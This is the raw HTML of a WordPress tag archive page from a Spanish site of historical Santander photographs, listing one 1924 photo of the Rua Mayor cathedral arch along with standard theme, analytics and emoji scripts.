

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santanderantiguo.usace.es/tag/ruamayor/
body_size: 7865
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Ruamayor | Santander Antiguo</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://santanderantiguo.usace.es/xmlrpc.php" />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Santander Antiguo &raquo; Feed" href="https://santanderantiguo.usace.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santander Antiguo &raquo; Feed de los comentarios" href="https://santanderantiguo.usace.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santander Antiguo &raquo; Etiqueta Ruamayor del feed" href="https://santanderantiguo.usace.es/tag/ruamayor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santanderantiguo.usace.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
	<style type="text/css" media="all">
		a{ color: #dc5c3b; }
			</style>
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santanderantiguo.usace.es/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://santanderantiguo.usace.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://santanderantiguo.usace.es/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://santanderantiguo.usace.es/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://santanderantiguo.usace.es/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-spritemaps-css' href='https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/sprites.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-css' href='https://santanderantiguo.usace.es/wp-content/themes/snapshot/style.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-style-css' href='https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/style-dark.css?ver=2.2.9' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/html5shiv.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
	<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/selectivizr.js"></script>
	<![endif]-->
	<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/santanderantiguo.usace.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/santanderantiguo.usace.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="snapshot-search-js-extra">
/* <![CDATA[ */
var snapshotSearch = {"menuText":"Buscar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/js/search.min.js?ver=2.2.9" id="snapshot-search-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/jquery.imgpreload.min.js?ver=1.4" id="imgpreload-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/plugins/siteorigin-panels/js/lib/jquery.fitvids.min.js?ver=2.29.22" id="fitvids-js"></script>
<script type="text/javascript" id="snapshot-js-extra">
/* <![CDATA[ */
var snapshot = {"sliderLoaderUrl":"https:\/\/santanderantiguo.usace.es\/wp-content\/themes\/snapshot\/images\/slider-loader.gif","imageLoaderUrl":"https:\/\/santanderantiguo.usace.es\/wp-content\/themes\/snapshot\/images\/photo-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/snapshot.min.js?ver=2.2.9" id="snapshot-js"></script>
<script type="text/javascript" id="snapshot-home-js-extra">
/* <![CDATA[ */
var snapshotHome = {"sliderSpeed":"7500","transitionSpeed":"500","loaderUrl":"https:\/\/santanderantiguo.usace.es\/wp-content\/themes\/snapshot\/images\/slider-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/snapshot-home.min.js?ver=2.2.9" id="snapshot-home-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5c6e81d57056550011c4aab1" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://santanderantiguo.usace.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santanderantiguo.usace.es/wp-json/wp/v2/tags/191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santanderantiguo.usace.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-4751102-6', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://santanderantiguo.usace.es/wp-content/themes/snapshot/images/dark/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="archive tag tag-ruamayor tag-191 custom-background">

<div id="top-area">
	<div class="container">
		<div id="top-area-wrapper">
			<div id="logo">
				<a href="https://santanderantiguo.usace.es" title="Santander Antiguo - Fotos de Santander en blanco y negro">
											<h1><em></em>Santander Antiguo</h1>
									</a>
			</div>
	
			<div id="menu-main-menu-container" class="menu-menu-superior-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14"><a href="http://santanderantiguo.usace.es">Enlaces</a>
<ul class='sub-menu'><div class='sub-wrapper'><div class='pointer'></div>
	<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a target="_blank" rel="noopener" href="https://Arastadar.com">Rutas y paseos por Cantabria</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://udias.com">udias.com</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://santanderantiguo.usace.es/politica-de-cookies/">Política de cookies</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://santanderantiguo.usace.es/mas-informacion-sobre-las-cookies/">Más información sobre las cookies</a></li>
</div></ul>
</li>
<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-433"><a href="http://santanderantiguo.usace.es">Décadas</a>
<ul class='sub-menu'><div class='sub-wrapper'><div class='pointer'></div>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://santanderantiguo.usace.es/category/1500-1710/">1500 &#8211; 1710</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://santanderantiguo.usace.es/category/1711-1720/">1711 &#8211; 1720</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://santanderantiguo.usace.es/category/1801-1810/">1801 &#8211; 1810</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://santanderantiguo.usace.es/category/1821-1830/">1821 &#8211; 1830</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://santanderantiguo.usace.es/category/1861-1870/">1861 &#8211; 1870</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://santanderantiguo.usace.es/category/1871-1880/">1871 &#8211; 1880</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://santanderantiguo.usace.es/category/1881-1890/">1881 &#8211; 1890</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://santanderantiguo.usace.es/category/1891-1900/">1891 &#8211; 1900</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://santanderantiguo.usace.es/category/1901-1910/">1901 &#8211; 1910</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://santanderantiguo.usace.es/category/1911-1920/">1911 &#8211; 1920</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://santanderantiguo.usace.es/category/1920-1930/">1921 &#8211; 1930</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-444"><a href="https://santanderantiguo.usace.es/category/1931-1940/">1931 &#8211; 1940</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-445"><a href="https://santanderantiguo.usace.es/category/1941-1950/">1941 &#8211; 1950</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://santanderantiguo.usace.es/category/1951-1960/">1951 &#8211; 1960</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://santanderantiguo.usace.es/category/1961-1970/">1961 &#8211; 1970</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://santanderantiguo.usace.es/category/1971-1980/">1971 &#8211; 1980</a></li>
</div></ul>
</li>
<li id="main-menu-search"><a href="#">Buscar</a></li></ul></div>		</div>
	</div>
</div>

<div id="hidden-search">
	<div class="container">
		<form role="search" method="get" id="searchform" class="searchform" action="https://santanderantiguo.usace.es/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>		<div class="clear"></div>
	</div>
</div>
<div id="page-title" class="archive-title">
	<div class="container">
		<h1>   Ruamayor</h1>
	</div>
</div>
<div id="home-slider-below"></div>

	<div id="post-loop">
		<div class="container">
							<div class="post post-507 type-post status-publish format-standard has-post-thumbnail hentry category-1920-1930 tag-arco tag-catedral tag-ruamayor">
					<div class="post-background">
						<img width="310" height="420" src="https://santanderantiguo.usace.es/wp-content/uploads/2013/02/124-310x420.jpg" class="thumbnail wp-post-image" alt="Rua Mayor. Arco de la Catedral" decoding="async" fetchpriority="high" />												<div class="post-content">
							<a href="https://santanderantiguo.usace.es/rua-mayor-arco-de-la-catedral-1924/" class="post-content-link">							<h2><a href="https://santanderantiguo.usace.es/rua-mayor-arco-de-la-catedral-1924/">Rua Mayor. Arco de la Catedral (1924)</a></h2>
							<div class="excerpt">
															</div>
							
							<div class="date">
								<em></em>
								<a href="https://santanderantiguo.usace.es/rua-mayor-arco-de-la-catedral-1924/">21 febrero, 2013</a>
							</div>
							
																					</a>						</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
						<div class="clear"></div>
			
			<div id="page-navigation">
				<div class="clear"></div>			</div>
		</div>
	</div>
	
<div id="footer">
	<div class="container">
		<ul class="widgets">
			<li id="categories-2" class="widget widget_categories" style="width:20%" ><h2 class="widgettitle">Décadas</h2>

			<ul>
					<li class="cat-item cat-item-158"><a href="https://santanderantiguo.usace.es/category/1500-1710/">1500 &#8211; 1710</a> (1)
</li>
	<li class="cat-item cat-item-150"><a href="https://santanderantiguo.usace.es/category/1711-1720/">1711 &#8211; 1720</a> (1)
</li>
	<li class="cat-item cat-item-183"><a href="https://santanderantiguo.usace.es/category/1801-1810/">1801 &#8211; 1810</a> (1)
</li>
	<li class="cat-item cat-item-170"><a href="https://santanderantiguo.usace.es/category/1821-1830/">1821 &#8211; 1830</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="https://santanderantiguo.usace.es/category/1861-1870/">1861 &#8211; 1870</a> (2)
</li>
	<li class="cat-item cat-item-11"><a href="https://santanderantiguo.usace.es/category/1871-1880/">1871 &#8211; 1880</a> (4)
</li>
	<li class="cat-item cat-item-8"><a href="https://santanderantiguo.usace.es/category/1881-1890/">1881 &#8211; 1890</a> (15)
</li>
	<li class="cat-item cat-item-13"><a href="https://santanderantiguo.usace.es/category/1891-1900/">1891 &#8211; 1900</a> (39)
</li>
	<li class="cat-item cat-item-14"><a href="https://santanderantiguo.usace.es/category/1901-1910/">1901 &#8211; 1910</a> (19)
</li>
	<li class="cat-item cat-item-10"><a href="https://santanderantiguo.usace.es/category/1911-1920/">1911 &#8211; 1920</a> (18)
</li>
	<li class="cat-item cat-item-6"><a href="https://santanderantiguo.usace.es/category/1920-1930/">1921 &#8211; 1930</a> (36)
</li>
	<li class="cat-item cat-item-9"><a href="https://santanderantiguo.usace.es/category/1931-1940/">1931 &#8211; 1940</a> (16)
</li>
	<li class="cat-item cat-item-121"><a href="https://santanderantiguo.usace.es/category/1941-1950/">1941 &#8211; 1950</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://santanderantiguo.usace.es/category/1951-1960/">1951 &#8211; 1960</a> (2)
</li>
	<li class="cat-item cat-item-156"><a href="https://santanderantiguo.usace.es/category/1961-1970/">1961 &#8211; 1970</a> (1)
</li>
	<li class="cat-item cat-item-136"><a href="https://santanderantiguo.usace.es/category/1971-1980/">1971 &#8211; 1980</a> (1)
</li>
			</ul>

			</li>

		<li id="recent-posts-2" class="widget widget_recent_entries" style="width:20%" >
		<h2 class="widgettitle">Últimas añadidas</h2>

		<ul>
											<li>
					<a href="https://santanderantiguo.usace.es/fiesta-montanesa-en-la-plaza-de-toros-1927/">Fiesta Montañesa en la Plaza de toros (1927)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/avenida-de-alfonso-xiii-1928/">Avenida de Alfonso XIII (1928)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/sardinero-terraza-primera-playa-1900/">Sardinero. Terraza Primera Playa (1900)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/calle-alta-hospital-de-san-rafael-1900/">Calle Alta. Hospital de San Rafael (1900)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/iglesia-de-santa-lucia-1920/">Iglesia de Santa Lucía (1920)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/plaza-de-la-libertad-plazuela-de-pombo-1925/">Plaza de la Libertad, Plazuela de Pombo (1925)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/casino-del-sardinero-1900/">Casino del Sardinero (1900)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/plaza-de-toros-de-cuatro-caminos-1891/">Plaza de toros de Cuatro Caminos (1891)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/cartel-de-ferias-y-fiestas-del-verano-1909/">Cartel de Ferias y fiestas del verano (1909)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/plaza-de-velarde-1900/">Plaza de Velarde (1900)</a>
									</li>
					</ul>

		</li>
<li id="meta-2" class="widget widget_meta" style="width:20%" ><h2 class="widgettitle">Conéctate</h2>

		<ul>
						<li><a href="https://santanderantiguo.usace.es/wp-login.php">Acceder</a></li>
			<li><a href="https://santanderantiguo.usace.es/feed/">Feed de entradas</a></li>
			<li><a href="https://santanderantiguo.usace.es/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>
